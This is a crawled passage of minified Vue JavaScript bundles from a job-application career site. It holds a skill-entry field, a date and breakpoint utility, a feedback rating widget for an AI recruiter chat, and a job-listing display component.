              "card-content-class": "font-12px"
            }, {
              default: t(() => e[2] || (e[2] = [
                i(" + ")
              ])),
              _: 1
            }),
            u(b, {
              modelValue: o.value,
              "onUpdate:modelValue": e[0] || (e[0] = (n) => o.value = n),
              placeholder: "Skill 1, Skill 2, Skill 3, ...",
              onKeyup: I(D(p, ["exact"]), ["enter"])
            }, N({ _: 2 }, [
              T(V) === !0 ? {
                name: "icon-right",
                fn: t(() => [
                  u(w, {
                    "bg-color": "blue-light6",
                    color: "blue-dark3",
                    class: "fill-height",
                    disabled: o.value.length === 0,
                    onClick: p
                  }, {
                    default: t(() => e[3] || (e[3] = [
                      i(" Add ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                key: "0"
              } : void 0
            ]), 1032, ["modelValue", "onKeyup"])
          ]),
          _: 1
        })) : g("", !0)
      ], 64);
    };
  }
});
const R = /* @__PURE__ */ h(K, [["__scopeId", "data-v-f6a91008"]]), $ = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: R
}, Symbol.toStringTag, { value: "Module" }));
export {
  R as A,
  $ as a,
  A as u
};


--- FILE ---
content_type: text/javascript
request_url: https://lvcinc.applicantpro.com/js/web-components/date-665d35da.js
body_size: 380
content:
import "./public-career-site-97d9e48d.js";
window.Vue.onMounted;
window.Vue.onUnmounted;
const u = window.Vue.computed, l = window.Vue.inject, c = {};
function U(n) {
  if (c[n] === void 0) {
    const e = l("$waveui"), t = u(() => (e.breakpoint.width ?? 0) < e.config.breakpoints[n]), o = u(() => !t.value), a = u(() => e.breakpoint.width), w = u(() => e.breakpoint[n]);
    c[n] = {
      below: t,
      above: o,
      within: w,
      windowWidth: a,
      breakpointWidth: e.config.breakpoints[n],
      breakpointName: e.breakpoint.name
    };
  }
  return c[n];
}
window.Vue.computed;
const f = window.Vue.onUnmounted, m = {
  handleUnmounted: !0
}, s = {}, i = {}, b = [
  "scroll",
  "resize"
];
function r(n) {
  Object.values(i[n.type]).forEach((e) => {
    e(this, n);
  });
}
function d(n) {
  return b.includes(n) ? window : document.body;
}
function p(n) {
  d(n).addEventListener(n, r, !0), s[n] = !0;
}
function g(n) {
  d(n).removeEventListener(n, r, !0), s[n] = !1;
}
function V(n, e, t = {}) {
  t = Object.assign({}, m, t), s[n] || p(n);
  const o = crypto.randomUUID();
  i[n] || (i[n] = {}), i[n][o] = e;
  function a() {
    delete i[n][o], Object.keys(i[n]).length === 0 && g(n);
  }
  return t.handleUnmounted === !0 && f(() => a()), { removeCallback: a };
}
window.Vue.onUnmounted;
window.Vue.ref;
window.Vue.watch;
function h(n) {
  return n.charAt(0).toUpperCase() + n.slice(1);
}
k();
function k() {
  const n = new Intl.DateTimeFormat(navigator.language || "en-US", { weekday: "long" }), e = [], t = new Date(2021, 0, 3);
  for (let o = 0; o < 7; o++)
    e.push(h(n.format(t))), t.setDate(t.getDate() + 1);
  return e;
}
export {
  V as a,
  U as u
};


--- FILE ---
content_type: text/javascript
request_url: https://lvcinc.applicantpro.com/js/web-components/FeedbackRating-29e5a3a9.js
body_size: 1789
content:
import { A as b } from "./ApIcon-99d599d7.js";
import { m as M } from "./close-thick-662d258e.js";
import "./date-665d35da.js";
import { u as N, a as P, _ as R } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import { a as S } from "./AIRecruiterAgent-ae12ccec.js";
import { A as F } from "./ApPopover-17ffa2af.js";
const L = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 9v12H1V9h4m4 12a2 2 0 0 1-2-2V9c0-.55.22-1.05.59-1.41L14.17 1l1.06 1.06c.27.27.44.64.44 1.05l-.03.32L14.69 8H21a2 2 0 0 1 2 2v2c0 .26-.05.5-.14.73l-3.02 7.05C19.54 20.5 18.83 21 18 21H9m0-2h9.03L21 12v-2h-8.79l1.13-5.32L9 9.03V19Z"/>'
}, I = L, D = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 15V3h4v12h-4M15 3a2 2 0 0 1 2 2v10c0 .55-.22 1.05-.59 1.41L9.83 23l-1.06-1.06c-.27-.27-.44-.64-.44-1.06l.03-.31l.95-4.57H3a2 2 0 0 1-2-2v-2c0-.26.05-.5.14-.73l3.02-7.05C4.46 3.5 5.17 3 6 3h9m0 2H5.97L3 12v2h8.78l-1.13 5.32L15 14.97V5Z"/>'
}, H = D, U = window.Vue.defineComponent, w = window.Vue.createElementVNode, r = window.Vue.unref, t = window.Vue.createVNode, k = window.Vue.resolveComponent, i = window.Vue.withCtx, $ = window.Vue.withModifiers, G = window.Vue.withKeys, x = window.Vue.toDisplayString, K = window.Vue.createTextVNode, y = window.Vue.openBlock, O = window.Vue.createElementBlock, z = window.Vue.createCommentVNode, j = window.Vue.createBlock, Z = { key: 0 }, W = { class: "xs10 size--sm" }, X = window.Vue.onMounted, Y = window.Vue.onUnmounted, u = window.Vue.ref, V = 1, v = 10, B = 150, q = 300, J = /* @__PURE__ */ U({
  __name: "FeedbackRating",
  setup(ee) {
    let p = !1;
    const h = N(), T = P();
    let c = null;
    const n = u(null), o = u(""), f = u(!1), d = u(null), _ = u(null);
    X(() => {
      document.addEventListener("pointerdown", C);
    }), Y(() => {
      document.removeEventListener("pointerdown", C);
    });
    function C(l) {
      _.value === null || d.value === null || _.value.contains(l.target) === !1 && g();
    }
    async function m(l, e) {
      if (p === !0)
        return;
      p = !0;
      const a = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/feedback/submit`, {
        chatFeedbackId: c,
        chatId: S.chatId,
        rating: l,
        comment: e
      });
      a.success === !0 ? (c = a.data.chatFeedbackId, n.value = l === v ? v : V, f.value = e !== null, o.value = "", d.value?.showPopover()) : T.toastError("There was an error submitting your feedback. Please try again."), setTimeout(() => p = !1, q);
    }
    function g() {
      d.value?.hidePopover(), o.value = "";
    }
    return (l, e) => {
      const a = k("w-flex"), A = k("w-textarea"), E = k("w-button");
      return y(), j(F, {
        ref_key: "commentBoxPopoverRef",
        ref: d,
        "card-content-class": "pa0",
        placement: "top",
        "activate-events": [],
        "deactivate-events": [],
        timeout: 0,
        width: f.value === !0 ? 230 : 300
      }, {
        body: i(() => [
          w("div", {
            ref_key: "commentBoxPopoverBodyRef",
            ref: _,
            class: "pa1 text-left size--md"
          }, [
            t(a, { wrap: "" }, {
              default: i(() => [
                e[5] || (e[5] = w("div", { class: "xs11 text-bold" }, "Thank you for your feedback!", -1)),
                t(b, {
                  class: "xs1",
                  icon: r(M),
                  sm: "",
                  onClick: g
                }, null, 8, ["icon"])
              ]),
              _: 1
            }),
            f.value === !1 ? (y(), O("div", Z, [
              e[7] || (e[7] = w("div", { class: "grey size--sm" }, "Additional feedback", -1)),
              t(A, {
                modelValue: o.value,
                "onUpdate:modelValue": e[0] || (e[0] = (s) => o.value = s),
                class: "mb1",
                maxlength: B,
                rows: "5",
                onKeyup: e[1] || (e[1] = G($((s) => m(n.value, o.value), ["exact"]), ["enter"]))
              }, null, 8, ["modelValue"]),
              t(a, { wrap: "" }, {
                default: i(() => [
                  w("span", W, x(o.value.length) + " / " + x(B), 1),
                  t(E, {
                    disabled: o.value.length === 0,
                    class: "xs2",
                    color: "white",
                    sm: "",
                    "bg-color": "light-blue-dark3",
                    onClick: e[2] || (e[2] = (s) => m(n.value, o.value))
                  }, {
                    default: i(() => e[6] || (e[6] = [
                      K(" Submit ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                _: 1
              })
            ])) : z("", !0)
          ], 512)
        ]),
        default: i(() => [
          t(b, {
            class: "mr4 cursor-pointer",
            icon: r(H),
            sm: "",
            color: n.value === V ? "light-blue-dark3" : "",
            onClick: e[3] || (e[3] = (s) => r(c) === null ? m(V, null) : null)
          }, null, 8, ["icon", "color"]),
          t(b, {
            class: "cursor-pointer",
            icon: r(I),
            sm: "",
            color: n.value === v ? "light-blue-dark3" : "",
            onClick: e[4] || (e[4] = (s) => r(c) === null ? m(v, null) : null)
          }, null, 8, ["icon", "color"])
        ]),
        _: 1
      }, 8, ["width"]);
    };
  }
});
const Q = /* @__PURE__ */ R(J, [["__scopeId", "data-v-5b8d76a4"]]), ie = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as F,
  ie as a,
  I as m
};


--- FILE ---
content_type: text/javascript
request_url: https://lvcinc.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-787cf7b8.js
body_size: 1092
content:
import { A as u } from "./ApIcon-99d599d7.js";
import { m as h } from "./lightning-bolt-7364247b.js";
import "./date-665d35da.js";
import { _ as k } from "./public-career-site-97d9e48d.js";
import { v as V } from "./htmlSafe-1151bbec.js";
import { a as l } from "./AIRecruiterAgent-ae12ccec.js";
const C = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="m10 17l-5-5l1.41-1.42L10 14.17l7.59-7.59L19 8m-7-6A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2Z"/>'
}, A = C, x = window.Vue.defineComponent, n = window.Vue.unref, i = window.Vue.createElementVNode, I = window.Vue.withDirectives, a = window.Vue.openBlock, c = window.Vue.createBlock, b = window.Vue.createCommentVNode, v = window.Vue.Transition, s = window.Vue.withCtx, d = window.Vue.createVNode, m = window.Vue.resolveComponent, T = window.Vue.toHandlers, S = window.Vue.mergeProps, N = window.Vue.toDisplayString, w = window.Vue.createElementBlock, J = { class: "mb0" }, L = ["href"], B = window.Vue.computed, D = /* @__PURE__ */ x({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    job: {},
    startChatToApply: { type: Function }
  },
  setup(_) {
    const o = _, y = B(() => {
      const t = [];
      if (o.job.location && t.push(o.job.location), o.job.employmentTypeName && t.push(o.job.employmentTypeName), (o.job.maximumSalary || o.job.minimumSalary) && o.job.payTimeFrameName) {
        const e = [];
        o.job.minimumSalary && e.push(`$${o.job.minimumSalary}`), o.job.maximumSalary && e.push(`$${o.job.maximumSalary}`);
        const r = `${e.join(" - ")} ${o.job.payTimeFrameName}`;
        t.push(r);
      }
      return t.join(" | ");
    });
    function f() {
      l.clickedJobIds.includes(o.job.jobListingId) === !1 && l.clickedJobIds.push(o.job.jobListingId);
    }
    return (t, e) => {
      const r = m("w-tag"), j = m("w-tooltip"), g = m("w-flex");
      return a(), c(g, { column: "" }, {
        default: s(() => [
          i("p", null, [
            I(i("b", null, null, 512), [
              [n(V), o.job.jobListingTitle]
            ]),
            d(v, { name: "fade" }, {
              default: s(() => [
                n(l).clickedJobIds.includes(t.job.jobListingId) === !0 || n(l).appliedJobIds.includes(t.job.jobListingId) === !0 ? (a(), c(u, {
                  key: 0,
                  class: "ml1 mb1",
                  icon: n(A),
                  xs: "",
                  color: "light-blue-dark3"
                }, null, 8, ["icon"])) : b("", !0)
              ]),
              _: 1
            }),
            d(j, { top: "" }, {
              activator: s(({ on: p }) => [
                o.job.chatToApplyEnabled ? (a(), c(r, S({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, T(p)), {
                  default: s(() => [
                    d(u, {
                      icon: n(h),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    e[1] || (e[1] = i("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : b("", !0)
              ]),
              default: s(() => [
                e[2] || (e[2] = i("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          i("p", J, N(y.value), 1),
          o.job.chatToApplyEnabled ? (a(), w("a", {
            key: 0,
            class: "text-center light-blue-dark3",
            href: "#",
            onClick: e[0] || (e[0] = (p) => o.startChatToApply(o.job.jobListingId))
          }, " Apply Now ")) : (a(), w("a", {
            key: 1,
            class: "text-center light-blue-dark3",
            href: `/jobs/${o.job.jobListingId}`,
            target: "_blank",
            onClick: f
          }, " View Job ", 8, L))
        ]),
        _: 1
      });
    };
  }
});
const P = /* @__PURE__ */ k(D, [["__scopeId", "data-v-cdf0d6b0"]]);
export {
  P as default
};
